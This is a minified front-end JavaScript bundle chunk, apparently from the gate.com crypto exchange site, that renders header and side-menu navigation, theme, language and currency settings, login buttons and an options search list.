s();eM(e),(0,U.getCookie)("market_rise_color")||er("zh"===e?_.eV.risered:_.eV.risegreen)},[eM,er,s,eu]),eS=(0,c.useCallback)(()=>(0,a.jsx)(T,{children:et===_.bY.dark?(0,a.jsx)(S,{code:"icon-20px-Darkmode-fillv31"}):(0,a.jsx)(S,{code:"icon-20px-Lightmode-fillv31"})}),[et]),ez=(0,c.useCallback)(()=>{let{locale:e,asPath:t}=el;return(0,a.jsx)(a.Fragment,{children:Object.keys(es).map(n=>{var i;return(null==(i=Object.keys(Q.q))?void 0:i.includes(n))?(0,a.jsx)(p.z,{width:360,position:"top",label:Q.q[n],children:(0,a.jsx)(C,{href:"".concat($.ch).concat("en"===n?"":"/".concat(n)).concat("/"===t?"":t),lang:n,onClick:e=>eT(n,e),active:n===e,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"language","button_name":"'.concat(n,'"}'),children:es[n]},n)},n):(0,a.jsx)(C,{href:"".concat($.ch).concat("en"===n?"":"/".concat(n)).concat("/"===t?"":t),lang:n,onClick:e=>eT(n,e),active:n===e,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"language","button_name":"'.concat(n,'"}'),children:es[n]},n)})})},[eT,es,el]),eA=(0,c.useCallback)(e=>{ea(_.F$.open),J(e.fiat)},[ea,J]),eD=(0,c.useCallback)(()=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(y.ZP,{mode:"vertical"}),ed&&Object.values(ed).map(e=>(0,a.jsx)(I,{onClick:()=>eA(e),active:e.fiat===L&&F!==_.F$.open,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"language","button_name":"'.concat(e.fiat,'"}'),children:"".concat(e.fiat," - ").concat(e.symbol)},e.fiat))]}),[L,F,ed,eA]),{hiddenNotification:eU,hiddenLanguage:eW,hiddenThemeMode:eE,hiddenSetting:eR,hiddenExchangeRate:eB,hiddenSite:eH}=(0,A.M8)(),eL=(0,c.useCallback)(e=>{if(H)return void window.open(e.link,"_blank");window.location.href=e.link},[H]),eF=(0,c.useCallback)(()=>eH?null:(0,a.jsx)(a.Fragment,{children:Object.values(eN).map(e=>(0,a.jsx)(C,{onClick:()=>eL(e),active:e.id===ep,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"website","button_name":"'.concat(e.name,'"}'),children:e.name},e.id))}),[eH,eN,ep,eL]);return(0,a.jsxs)(k,{children:[(0,a.jsx)(K.s,{hidden:eU,children:(0,a.jsx)(j.rU,{href:"".concat(eh,"/reminder"),"data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "notification"}',children:(0,a.jsx)(r.rP,{children:(0,a.jsxs)(r.sN,{style:{position:"relative"},children:[(0,a.jsx)(w.default,{code:"icon-24px-zhanneixinv31"}),(0,a.jsx)(r.qM,{children:W("Direct Message")}),(0,a.jsx)(ei.Z,{})]})})})}),(0,a.jsx)(en,{min768:ej,hiddenLanguage:eW,hiddenExchangeRate:eB,hiddenSite:eH,showMenu:n,handleChangeMenu:eZ,lang_list:es,locale:ec,currFiat:L,LangComponent:ez,RateComponent:eD,SiteComponent:eF,onClickByMediaQuery:e_}),(0,a.jsx)(K.s,{hidden:eE,noHover:!0,hideInH5:!0,children:(0,a.jsxs)(r.rP,{"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name": "mode"}',children:[(0,a.jsxs)(r.sN,{children:[(0,a.jsx)(w.default,{code:"icon-24px-anheimoshiv31"}),(0,a.jsx)(r.qM,{children:W("Theme")})]}),(0,a.jsx)(P,{children:(0,a.jsx)(h.rs,{styles:{track:{backgroundColor:et===_.bY.dark?"var(--color-cmpt-button-primary) !important":"var(--color-cmpt-checkbox-dis-active) !important"}},size:24,checked:et===_.bY.dark,onChange:ex,thumbIcon:(0,a.jsx)(eS,{}),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"mode","button_name":"'.concat(et===_.bY.dark?"bright":"classic_black",'"}')})})]})}),(0,a.jsxs)(K.s,{hidden:eR,visible:n===z.riseTime,children:[(0,a.jsxs)(r.rP,{onClick:e_(z.riseTime,()=>eZ(z.riseTime)),"data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "theme"}',children:[(0,a.jsxs)(r.sN,{children:[(0,a.jsx)(w.default,{code:"icon-24px-shijianv31"}),(0,a.jsx)(r.qM,{style:{marginRight:"4px"},children:W("header.change_and_chart")})]}),(0,a.jsx)(r.lr,{"aria-hidden":"true",code:em})]}),(0,a.jsx)(r.at,{children:(0,a.jsx)(u.Y8.Group,{value:q,onChange:e=>{G(e),t()},children:(0,a.jsxs)(Z,{children:[ek&&(0,a.jsx)(M,{children:(0,a.jsx)(u.Y8,{label:(0,a.jsx)(N,{children:W("change24h")}),value:"24h","data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"24h"}'})}),eC&&(0,a.jsx)(M,{children:(0,a.jsx)(u.Y8,{label:(0,a.jsx)(N,{children:"UTC 00:00"}),value:"utc0","data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"utc0"}'})}),eI&&(0,a.jsx)(M,{children:(0,a.jsx)(u.Y8,{label:(0,a.jsx)(N,{children:"UTC+8 00:00"}),value:"utc8","data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"utc8"}'})})]})})})]}),(0,a.jsxs)(K.s,{hidden:eR,visible:n===z.riseColor,children:[(0,a.jsxs)(r.rP,{onClick:e_(z.riseColor,()=>eZ(z.riseColor)),"data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "theme"}',children:[(0,a.jsxs)(r.sN,{children:[(0,a.jsx)(w.default,{code:"icon-24px-zhangdieyansev31"}),(0,a.jsx)(r.qM,{children:W("Rise/fall colour")})]}),(0,a.jsx)(r.lr,{"aria-hidden":"true",code:em})]}),(0,a.jsx)(r.at,{children:(0,a.jsx)(u.Ee,{styles:{root:{paddingTop:0}},value:ee,onChange:e=>{er(e,!0),t()},children:(0,a.jsxs)(Z,{children:[eb&&(0,a.jsxs)(M,{children:[(0,a.jsx)(u.Y8,{label:(0,a.jsx)(N,{margin:5,children:W("Red for rise and green for fall")}),value:_.eV.risered,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"ups_red"}'}),(0,a.jsx)(w.default,{code:"24px-kline",withColor:!0,color:["#F74B60","#2BC287"],size:20})]}),ew&&(0,a.jsxs)(M,{children:[(0,a.jsx)(u.Y8,{label:(0,a.jsx)(N,{margin:5,children:W("Green for rise and red for fall")}),value:_.eV.risegreen,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"ups_green"}'}),(0,a.jsx)(w.default,{code:"24px-kline",withColor:!0,color:["#2BC287","#F74B60"],size:20})]})]})})})]}),(0,a.jsx)(f.M,{visible:l,hide:b,changeLang:eM}),(0,a.jsx)(V,{modalType:eg,onchangeModalType:ef,visible:ev,onClose:ey})]})});var ea=n(76442),eo=n(59366),el=n(1346),ec=n(51380);let es=(0,s.observer)(e=>{let{config:t,renderDropdown:n,showMenu:i,onMenuChange:r}=e;return(0,a.jsx)(a.Fragment,{children:t.map(e=>{if(e.hidden)return null;let t=!!e.hasDropdown&&i===e.key;return(0,a.jsxs)(K.s,{hidden:e.hidden,visible:t,children:[(0,a.jsx)(ec.lK,{singleLink:!e.hasDropdown,linkHerf:e.link,title:e.title,onClick:e.hasDropdown&&r?()=>r(e.key):void 0,dataCollectParams:e.dataCollectParams,openInNewWindow:e.openInNewWindow}),e.hasDropdown&&n&&n(e)]},e.key)})})});var ed=n(4436);let ep=(0,s.observer)(()=>{let[e,t]=(0,c.useState)(null),n=(0,c.useCallback)(n=>{t(n===e?null:n)},[e]),{hiddenPaywith:i}=(0,A.Kr)(),{mainNavConfig:r}=(0,el.g)({position:"side"}),{renderSideNavDropdown:o}=(0,ed.m)();return(0,a.jsx)(ea.rR,{children:(0,a.jsx)(es,{config:r,renderDropdown:e=>"buy_coins_head"===e.key?o(e.children||[],{prefixContent:i?null:(0,a.jsx)(ea.$$,{children:(0,a.jsx)(eo.a,{})})}):e.children&&e.children.length>0?o(e.children):null,showMenu:e,onMenuChange:n})})}),eh=b.ZP.div.withConfig({displayName:"style__BtnContainer",componentId:"sc-ff7a8da7-0"})(["display:none;box-sizing:border-box;@media screen and (max-width:768px){display:flex;flex-direction:column;}"]),eu=b.ZP.div.withConfig({displayName:"style__Button",componentId:"sc-ff7a8da7-1"})(["display:",";align-items:center;width:100%;height:48px;border-radius:99px;background:",";a{color:",";padding:10px 15px;text-align:center;box-sizing:border-box;width:100%;font-weight:500;font-size:16px;}"],e=>{let{hidden:t}=e;return t?"none":"flex"},e=>{let{type:t}=e;return"primary"===t?"var(--color-cmpt-button-primary)":"var(--color-cmpt-button-soft)"},e=>{let{type:t}=e;return"primary"===t?"var(--color-text-inverse-primary)":"var(--color-text-text-primary)"}),ex=(0,b.ZP)(eh).withConfig({displayName:"style__LoginBtnContainer",componentId:"sc-ff7a8da7-3"})(["",":not(:first-child){margin-top:12px;&:active,&:focus,&:hover{background:var(--color-cmpt-button-soft-active);}}",":first-child a{&:active,&:focus,&:hover{color:var(--color-text-text-tertiary);}}@media screen and (max-width:414px){display:flex;}"],eu,eu),em=b.ZP.div.withConfig({displayName:"style__SideBtnGroupContainer",componentId:"sc-ff7a8da7-4"})(["display:none;padding:0 16px;& > div:not(:first-child){padding-top:12px;}& > div:last-child{padding-bottom:24px;}@media screen and (max-width:768px){display:block;}"]),eg=b.ZP.div.withConfig({displayName:"style__RewardsHubCardContainer",componentId:"sc-ff7a8da7-5"})(["background:var(--color-cmpt-button-soft);border-radius:8px;padding:10px 16px;cursor:pointer;margin-bottom:12px;display:flex;align-items:center;justify-content:space-between;height:100px;box-sizing:border-box;&:hover{background:var(--color-cmpt-component-hover);}"]),ef=b.ZP.h3.withConfig({displayName:"style__RewardsHubTitle",componentId:"sc-ff7a8da7-6"})(["color:var(--color-text-text-primary);font-size:20px;font-weight:600;margin:0;margin-bottom:8px;"]),ev=b.ZP.p.withConfig({displayName:"style__RewardsHubSubtitle",componentId:"sc-ff7a8da7-7"})(["color:var(--color-text-text-secondary);font-size:14px;margin:0;"]);var ey=n(88082),e_=n(68196);let ej=e=>{let{onClick:t}=e,{t:n,store:i}=(0,v.Jv)(),{isDark:r}=i,o=r?$.ps:$.Br;return(0,a.jsxs)(eg,{onClick:t,children:[(0,a.jsxs)("div",{children:[(0,a.jsx)(ef,{children:n("header.promotions.giveaways.title")}),(0,a.jsx)(ev,{children:n("sa.banner.subtitle")})]}),(0,a.jsx)(e_.default,{src:o,loader:ey.BC,alt:"rewards hub card",width:78,height:78})]})},eb=()=>{let{t:e}=(0,v.Jv)(),{userInfoData:t}=(0,x.Eu)(),{isLogin:n}=t,{loginUrl:i,signupUrl:r}=(0,A.Qy)(),{hiddenRegister:o,hiddenRewardsHubCard:l}=(0,A.M8)();return n?null:(0,a.jsxs)(a.Fragment,{children:[!l&&(0,a.jsx)(ej,{}),(0,a.jsxs)(ex,{children:[(0,a.jsx)(eu,{hidden:o,type:"primary",children:(0,a.jsx)(j.rU,{href:r,"data-click-event":"register_click","data-collect-params":'{"module_source": "sign_up"}',children:e("Signup")})}),(0,a.jsx)(eu,{children:(0,a.jsx)(j.rU,{href:i,"data-click-event":"login_click","data-collect-params":'{"module_source": "login"}',children:e("Login")})})]})]})},ew=()=>(0,a.jsx)(em,{children:(0,a.jsx)(eb,{})}),ek=b.ZP.div.withConfig({displayName:"style__DownloadContainer",componentId:"sc-72a0b135-0"})(["position:absolute;right:0;bottom:0;width:100%;padding:0 16px 24px;background-color:var(--color-layer-3);box-sizing:border-box;align-items:center;justify-content:center;display:none;span{font-weight:500;}@media screen and (max-width:992px){display:flex;}"]);var eC=n(35956),eI=n(8417),eP=n(55e3);let eN=(0,c.memo)(function(){let{t:e,commonData:t}=(0,v.Jv)(),{sub_website_id:n}=t,{isUnitedStates:i,isEU:r}=(0,A.jG)(),o=(0,X.oj)(),l=(0,eI.C)(n);return i||r?null:(0,a.jsx)(ek,{children:(0,a.jsx)(eC.z,{type:"outlined",size:"lg",fullWidth:!0,styles:{root:{color:"var(--color-text-text-primary)",borderColor:"var(--color-line-border-strong)",borderRadius:"99px",height:"48px"}},onClick:()=>{(0,eP.c)("home_top_navigation_click",{button_name:"bottom_Download_app"}),window.open("".concat(o).concat(l,"?pos=header"))},children:e("header.download.app")})})}),eZ=ee(()=>Promise.resolve().then(n.bind(n,41424)),{loadableGenerated:{webpack:()=>[require.resolveWeak("../../common/GateIconPark.js")]},ssr:!1}),eM=()=>{let[e,t,n]=(0,o.O)(),{sideMainNav:i,sideOperation:c}=(0,v.Jv)(),{hiddenLoginAndSignup:s}=(0,A.Kr)();return(0,a.jsxs)(r.hE,{children:[(0,a.jsx)(r.RY,{"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name": "side_bar"}',onClick:()=>{t()},children:(0,a.jsx)(eZ,{code:"icon-20px-shouqicebianv31"})}),(0,a.jsx)(l.d,{visible:e,onClose:n,children:(0,a.jsxs)(r.Cw,{className:"has-download-float",children:[!s&&(0,a.jsx)(ew,{}),null!=i?i:(0,a.jsx)(ep,{}),null!=c?c:(0,a.jsx)(er,{onClose:n}),(0,a.jsx)(eN,{})]})})]})}},81096:function(e,t,n){"use strict";n.d(t,{Cw:function(){return c},Hu:function(){return _},ND:function(){return o},RY:function(){return s},ZH:function(){return x},at:function(){return g},dA:function(){return y},hE:function(){return l},jJ:function(){return d},lr:function(){return p},mn:function(){return v},qM:function(){return m},rP:function(){return h},sN:function(){return u},xd:function(){return f}});var i=n(57669),r=n(93693),a=n(41424);let o=(0,i.iv)(["display:flex;align-items:center;height:53px;box-sizing:border-box;align-content:center;"]),l=i.ZP.div.withConfig({displayName:"style__SideMenuContainer",componentId:"sc-c0e36306-0"})(["display:flex;align-items:center;height:100%;@media screen and (min-width:1440.1px){display:none;}"]),c=i.ZP.div.withConfig({displayName:"style__SideMenuContentWrap",componentId:"sc-c0e36306-1"})(["overflow-y:auto;height:calc(100% - 72px);scrollbar-width:none;-ms-overflow-style:none;::-webkit-scrollbar{display:none;}@media screen and (max-width:992px){&.has-download-float{height:calc(100% - 78px - 96px);}}"]),s=i.ZP.div.withConfig({displayName:"style__HamburgerMenuIcon",componentId:"sc-c0e36306-2"})(["svg{"," cursor:pointer;width:20px;height:20px;margin-right:",";margin-left:",";}"],r.Z,e=>{let{theme:{lang:t}}=e;return"ar"!==t?"unset":"10px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"10px"}),d=(0,i.ZP)(a.default).withConfig({displayName:"style__SideMoreIcon",componentId:"sc-c0e36306-3"})(["display:inline-block;cursor:pointer;transition:all 0.2s;width:16px;min-height:16px;height:16px;fill:currentColor;font-size:16px;color:var(--color-text-text-tertiary);margin-inline-start:12px;"]),p=(0,i.ZP)(d).withConfig({displayName:"style__SideOperateIcon",componentId:"sc-c0e36306-4"})(["@media screen and (max-width:767.9px){display:none !important;}"]),h=i.ZP.div.withConfig({displayName:"style__MenuItemWrap",componentId:"sc-c0e36306-5"})(["padding:12px 16px;transition:all 0.2s;cursor:pointer;display:flex;align-items:center;justify-content:space-between;height:56px;box-sizing:border-box;& > a{width:100%;}&:active,&:active a,&:focus,&:hover{background:var(--color-line-border-subtle) !important;}"]),u=i.ZP.div.withConfig({displayName:"style__MenuItem",componentId:"sc-c0e36306-6"})(["display:flex;align-items:center;& > svg:not(.arrow-icon):not(.side-icon-svg){width:24px;height:24px;margin-right:",";margin-left:",";}"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"8px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"8px":"unset"}),x=(0,i.ZP)(a.default).withConfig({displayName:"style__MenuItemIcon",componentId:"sc-c0e36306-7"})(["width:1em;height:1em;fill:currentColor;font-size:24px;color:var(--color-text-text-brand);"]),m=i.ZP.div.withConfig({displayName:"style__MenuItemText",componentId:"sc-c0e36306-8"})(["font-weight:500;font-size:16px;"]),g=i.ZP.div.withConfig({displayName:"style__SecondMenu",componentId:"sc-c0e36306-9"})(["display:",";.mantine-Group-root{padding-top:0;}"],e=>{let{hidden:t}=e;return t?"none":"block"}),f=i.ZP.div.withConfig({displayName:"style__ThirdMenu",componentId:"sc-c0e36306-10"})(["display:block;"]),v=(0,i.ZP)(u).withConfig({displayName:"style__ThirdMenuItem",componentId:"sc-c0e36306-11"})(["cursor:pointer;justify-content:space-between;padding:14px 16px 14px 32px;color:var(--color-text-text-primary);"," & > div{display:flex;}"],o),y=i.ZP.div.withConfig({displayName:"style__SideOperatMenuWrap",componentId:"sc-c0e36306-12"})(["display:",";@media screen and (max-width:768px){display:",";}","{display:",";}","{transform:",";}&:hover ","{background-color:var(--color-layer-4);}"],e=>{let{hidden:t}=e;return t?"none":"block"},e=>{let{hideInH5:t}=e;return t?"none":"block"},g,e=>{let{visible:t}=e;return t?"block":"none"},d,e=>{let{visible:t}=e;return t?"rotate(180deg)":"unset"},h),_=i.ZP.div.withConfig({displayName:"style__SideNavThirdContainer",componentId:"sc-c0e36306-13"})(["display:",";","{transform:",";}","{display:",";}"],e=>{let{hidden:t}=e;return t?"none":"block"},d,e=>{let{visible:t}=e;return t?"rotate(180deg)":"unset"},f,e=>{let{visible:t}=e;return t?"block":"none"})},29499:function(e,t,n){"use strict";n.d(t,{M:function(){return p}});var i=n(97458),r=n(84196),a=n(35956),o=n(71760),l=n(69186),c=n(57669);let s=c.ZP.div.withConfig({displayName:"style__TrText",componentId:"sc-bd300658-0"})(["font-weight:400;font-size:16px;line-height:150%;color:var(--color-text-2);"]),d=c.ZP.div.withConfig({displayName:"style__TrBtnWrap",componentId:"sc-bd300658-1"})(["margin-top:28px;display:flex;gap:16px;"]),p=e=>{let{visible:t,hide:n,changeLang:c}=e,p=(0,o.useRouter)(),{t:h}=(0,l.Jv)();return(0,i.jsxs)(r.u_,{opened:t,onClose:n,title:h("goToTurkeyModalTitle"),children:[(0,i.jsx)(s,{children:h("goToTurkeyModalDesc_1")}),(0,i.jsx)(s,{children:h("goToTurkeyModalDesc_2")}),(0,i.jsxs)(d,{children:[(0,i.jsx)(a.z,{isAdapt:!0,label:h("goToTurkeyModalBtn_GateIo"),size:"lg",type:"outlined",onClick:()=>c("tr")}),(0,i.jsx)(a.z,{isAdapt:!0,label:h("goToTurkeyModalBtn_GateTr"),size:"lg",onClick:()=>{p.replace("https://www.gate.com.tr/")}})]})]})}},20022:function(e,t,n){"use strict";n.d(t,{s:function(){return a}});var i=n(97458),r=n(81096);let a=(0,n(37667).memo)(function(e){let{hidden:t=!1,children:n,...a}=e;return t?null:(0,i.jsx)(r.dA,{...a,children:n})})},76589:function(e,t,n){"use strict";n.d(t,{h:function(){return a}});var i=n(97458),r=n(11068);let a=e=>{let{children:t,text:n,...a}=e;return t||n?(0,i.jsx)("div",{className:r.Z.badgeContainer,...a,children:t||n}):null}},11068:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}}),n(26616);let i={vipBackgroundWrap:"vipBackgroundWrap-RnOcK1",vipBackgroundWrapHeader:"vipBackgroundWrapHeader-loUBFb",vipBackgroundWrapSidebar:"vipBackgroundWrapSidebar-NBax7a",vipBackgroundWrapHeaderAr:"vipBackgroundWrapHeaderAr-xtsl6f",vipBackgroundWrapSidebarAr:"vipBackgroundWrapSidebarAr-J0kTCy",vipGateText:"vipGateText-Drzwxu",userInfoWrap:"userInfoWrap-AN5AZr",isVip:"isVip-H45sO2",badgeContainer:"badgeContainer-WE7jdP"}},61122:function(e,t,n){"use strict";n.r(t),n.d(t,{Deposit:function(){return c.z},DownloadTips:function(){return l.N},EMPTY_IMG_DARK:function(){return o.zP},EMPTY_IMG_LIGHT:function(){return o.Nf},GateIconParkSuccess:function(){return r.cX},HamburgerMenuIcon:function(){return r.RY},LangModal:function(){return s.o},LocalNoticeTypes:function(){return o.RT},MenuItem:function(){return r.sN},MenuItemIcon:function(){return r.ZH},MenuItemText:function(){return r.qM},MenuItemWrap:function(){return r.rP},ModalItem:function(){return r.C4},ModalItemTitleWithIcon:function(){return r.Jb},Notification:function(){return a.P},Operation:function(){return i.O},Profile:function(){return p.N},RED_DOT_UPDATE_EVENT:function(){return o.lI},SecondContainerHeight:function(){return r.ND},SecondMenu:function(){return r.at},SideBtnGroup:function(){return r.l_},SideDownloadFloat:function(){return r.Hg},SideMenu:function(){return r.fv},SideMenuContainer:function(){return r.hE},SideMenuContentWrap:function(){return r.Cw},SideMoreIcon:function(){return r.jJ},SideNav:function(){return r.kw},SideNavThirdContainer:function(){return r.Hu},SideOperat:function(){return r._U},SideOperatMenuWrap:function(){return r.dA},SideOperateIcon:function(){return r.lr},SidePhoneModal:function(){return r.IP},ThirdMenu:function(){return r.xd},ThirdMenuItem:function(){return r.mn},TitlePadding:function(){return r.k9},mockData:function(){return o.c4},reminderHrefUrl:function(){return o.UZ},useTheme:function(){return d.F}});var i=n(3921),r=n(20800),a=n(44091),o=n(95434),l=n(33951),c=n(80165),s=n(89875),d=n(56030),p=n(4653)},20450:function(e,t,n){"use strict";n.d(t,{BA:function(){return x},DT:function(){return h},NF:function(){return f},W3:function(){return s},Yd:function(){return p},_R:function(){return d},b3:function(){return _},iz:function(){return g},jp:function(){return j},kH:function(){return u},kq:function(){return v},tp:function(){return m},yZ:function(){return y}});var i=n(93693),r=n(57669),a=n(41424);let o=(0,r.iv)(["padding:0 8px;"]),l=(0,r.iv)(["margin:0 8px;"]),c=(0,r.iv)(["font-size:12px;border-radius:99px;padding:0px 12px;height:28px;line-height:28px;box-sizing:border-box;background-color:#ffffff;"," a{line-height:28px;color:#070808;}&:hover a{color:#84888c;}"],l),s=r.ZP.section.withConfig({displayName:"style__OperationContainer",componentId:"sc-5006e21e-0"})(["display:flex;align-items:center;height:100%;"]),d=r.ZP.div.withConfig({displayName:"style__LoginBtnGroup",componentId:"sc-5006e21e-1"})(["display:",";align-items:center;"],e=>{let{visible:t}=e;return t?"flex":"none"}),p=r.ZP.div.withConfig({displayName:"style__BaseButton",componentId:"sc-5006e21e-2"})(["display:",";white-space:nowrap;cursor:pointer;font-size:14px;font-weight:500;"," & > a{","}@media screen and (max-width:768px){","}"],e=>{let{$hidden:t}=e;return t?"none":"flex"},o,i.F7,c),h=(0,r.ZP)(p).withConfig({displayName:"style__RegisterButton",componentId:"sc-5006e21e-3"})([""," @media screen and (max-width:768px){display:none;}"],c),u=(0,r.ZP)(a.default).withConfig({displayName:"style__NormalMenuIcon",componentId:"sc-5006e21e-4"})(["fill:currentColor;width:24px;height:100%;box-sizing:content-box;"," ",""],o,i.Z),x=r.ZP.div.withConfig({displayName:"style__OptionItem",componentId:"sc-5006e21e-5"})(["cursor:pointer;display:none;position:absolute;background-color:var(--color-layer-3);top:var(--header-height);left:",";right:",";border-radius:8px;overflow:hidden;box-shadow:0 4px 24px rgb(23 56 153 / 8%);"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"0":"unset"},e=>{let{theme:{lang:t}}=e;return"ar"!==t?"0":"unset"}),m=r.ZP.div.withConfig({displayName:"style__DownloadWrapper",componentId:"sc-5006e21e-6"})(["position:relative;height:100%;"]),g=r.ZP.div.withConfig({displayName:"style__Divider",componentId:"sc-5006e21e-7"})(["display:",";height:16px;width:1px;background-color:#484b51;",""],e=>{let{$hidden:t}=e;return t?"none":"block"},l),f=r.ZP.div.withConfig({displayName:"style__OpDorpDown",componentId:"sc-5006e21e-8"})(["position:relative;cursor:pointer;display:",";align-items:center;height:100%;& > svg{","}&:last-child::after{display:none;}@media screen and (min-width:992px){&:hover ","{display:flex;flex-direction:column;align-items:center;}}"],e=>{let{hidden:t}=e;return t?"none":"flex"},i.Z,x),v=(0,r.ZP)(s).withConfig({displayName:"style__ExtraOperationContainer",componentId:"sc-5006e21e-9"})(["",":last-child ","{padding-inline-end:0;}@media screen and (max-width:1440px){display:none;}"],f,u),y=(0,r.ZP)(x).withConfig({displayName:"style__HeaderDownloadApp",componentId:"sc-5006e21e-10"})(["min-width:228px;width:228px;border-radius:8px;box-shadow:0px 7px 20px 0px rgba(13,31,66,0.07);z-index:2;"]),_=r.ZP.div.withConfig({displayName:"style__QrCodeText",componentId:"sc-5006e21e-11"})(["font-weight:500;font-size:14px;line-height:150%;word-break:break-word;white-space:normal;color:var(--color-text-text-primary);text-align:center;"]),j=r.ZP.div.withConfig({displayName:"style__AggregatedSearch",componentId:"sc-5006e21e-12"})(["position:relative;height:100%;display:flex;align-items:center;justify-content:center;min-width:24px;flex-shrink:0;"," & > svg{width:24px;height:24px;margin-top:2px;flex-shrink:0;}.aggregated-search__icon{","}"],o,i.Z)},56030:function(e,t,n){"use strict";n.d(t,{F:function(){return l}});var i=n(69186),r=n(51982),a=n(37667),o=n(1741);let l=()=>{let{store:e}=(0,i.Jv)(),{dark:t,handleSetTheme:n}=e;return{changeTheme:(0,a.useCallback)(e=>{let i=t===r.bY.dark?r.bY.light:r.bY.dark;Object.values(r.bY).includes(e)&&(i=e),n(i),(0,o.qQ)("is_change_skin","1")},[t,n])}}},52564:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return b}});var i=n(97458),r=n(37667),a=n(90261),o=n(42121),l=n(71641),c=n(41424),s=n(70905),d=n(51982),p=n(25987);n(83515);let h={title:"title-QQCoQ5",coinImageBox:"coinImageBox-zWh5qc",optionsBox:"optionsBox-uADGut"};var u=n(71914),x=n(55e3),m=n(97379),g=n(93693),f=n(4120),v=n(69186),y=n(22721);let _="home_top_navigation_result_click",j=(0,y.observer)(e=>{var t;let{tabMenus:n,...y}=e,{commonData:j}=(0,v.Jv)(),{sub_website_id:b}=j,{isTradePage:w}=(0,p.Ew)(),{isAr:k}=(0,a.b)(),[C,I]=(0,r.useState)(""),P=(0,r.useDeferredValue)(C),N=(0,s.oj)(),Z=(0,r.useMemo)(()=>n.sub,[n]),[M,T]=(0,r.useState)((null==Z?void 0:Z[0])||null),[S,z]=(0,r.useState)((null==M?void 0:null==(t=M.sub)?void 0:t[0])||null),{data:A,isLoading:D}=(0,m.XB)({disableCachePattern:!1,subWebsiteId:b,disableFetch:!(null==S?void 0:S.market),market:null==S?void 0:S.market});(0,f.P)(()=>{var e,t;Z&&T(null==Z?void 0:Z[0]),Z&&z(null==(t=Z[0])?void 0:null==(e=t.sub)?void 0:e[0])},[Z]);let U=(0,r.useMemo)(()=>(null==M?void 0:M.sub)||[],[M]),W=(0,r.useMemo)(()=>S&&A&&A[S.market]||[],[S,A]),E=(0,r.useMemo)(()=>(null==W?void 0:W.length)&&W.filter(e=>{var t;let n=(null==e?void 0:e.pair.includes("_"))?null==e?void 0:e.pair.replace("_",""):null==e?void 0:e.pair,i=P.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return(null==n?void 0:null==(t=n.toLowerCase())?void 0:t.match(new RegExp(null==i?void 0:i.toLowerCase())))!=null})||[],[W,P]),R=(0,r.useCallback)(e=>{(0,x.c)(_,{button_name:"Options",currency_name:e}),window.open("".concat(N,"/options/").concat(e),"_self")},[N]),B=(0,r.useCallback)(e=>{let{index:t,key:n,style:r}=e,a={...r,height:49,display:"flex",alignItems:"center"};if(D)return(0,i.jsxs)(l.O,{style:a,children:[(0,i.jsx)("div",{}),(0,i.jsx)("div",{})]},n);let{pair:s,icon:d}=E[t];return(0,i.jsx)(g.Pl,{style:a,onClick:()=>R(s),children:(0,i.jsx)("div",{className:h.optionsBox,children:(0,i.jsxs)(g.ah,{$isAr:k,children:[(0,i.jsxs)(g.Fo,{$isAr:k,children:[(0,i.jsx)("div",{className:h.coinImageBox,children:(0,i.jsx)(o.s,{width:24,height:24,unoptimized:!0,style:{color:"#fff",borderRadius:"50%"},coin:d})}),(0,i.jsx)(g.$D,{$isAr:k,children:(0,i.jsx)("div",{className:h.title,children:(0,i.jsx)("span",{children:s.includes("_")?s.replace("_",""):s})})})]}),(0,i.jsx)(g.DG,{$isAr:k,children:(0,i.jsx)(c.default,{code:w?"icon-12px-zhengque":"icon-16px-jiantou-you"})})]})})},n)},[D,E,k,w,R]),H=(0,r.useCallback)(e=>{(0,x.c)(_,{tab_name:e}),z(U.find(t=>t.market===e)||U[0])},[U]);return(0,i.jsx)(u.Z,{tabMenus:U,currTab:(null==S?void 0:S.market)||"",dataSource:E,searchInputVal:C,handleSearchInputVal:I,onTabChange:H,rowRenderer:B,needShowViewMoreNode:!1,viewMoreNodeHref:e=>d.XA[e],...y})}),b=(0,r.memo)(j)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-42648a5f-09a1feb6b120843b.js
body_size: 9230
content:
